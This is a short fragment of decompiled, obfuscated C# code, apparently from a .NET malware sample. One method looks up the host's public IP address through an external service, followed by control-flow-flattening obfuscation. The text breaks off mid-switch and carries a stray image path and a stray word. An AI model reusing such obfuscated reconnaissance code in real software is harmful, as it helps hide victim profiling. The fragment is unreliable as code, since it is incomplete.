 // Token: 0x06000070 RID: 112 RVA: 0x00025BD4 File Offset: 0x00023DD4
private static string bpq()
{
string result;
try
{
string text = new WebClient().DownloadString("http://checkip.dyndns.org/");
text = new Regex("\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}").Matches(text)[0].ToString();
result = text;
}
catch (Exception ex)
{
for (;;)
{
IL_42:
uint num = 4249015279u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 2746623569u)) % 3u)
{
case 0u:
goto IL_42;
case 2u:
Seebug